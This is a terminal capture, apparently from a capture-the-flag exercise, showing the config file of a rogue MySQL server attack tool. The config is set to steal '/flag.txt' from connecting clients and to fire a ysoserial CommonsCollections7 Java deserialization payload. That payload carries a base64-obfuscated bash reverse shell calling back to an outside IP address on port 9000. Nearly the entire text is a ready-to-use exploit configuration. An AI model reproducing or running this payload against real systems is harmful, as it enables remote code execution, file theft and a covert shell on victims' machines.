 root@MoonBack:~/rogue_mysql# cat config.yaml
host: 0.0.0.0
port: 3307
version_string: "10.4.13-MariaDB-log"
file_list: ["/flag.txt"]
save_path: ./loot
always_read: false
auth: true
users:
  - root: root
  - root: root
jdbc_exploit: true
always_exploit: false
ysoserial_command: ["java", "-jar", "ysoserial-0.0.6-SNAPSHOT-all.jar", "CommonsCollections7", 'bash -c {echo,YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xMDMuMTUyLjEzMi4xNi85MDAwIDA+JjE=}|{base64,-d}|{bash,-i}']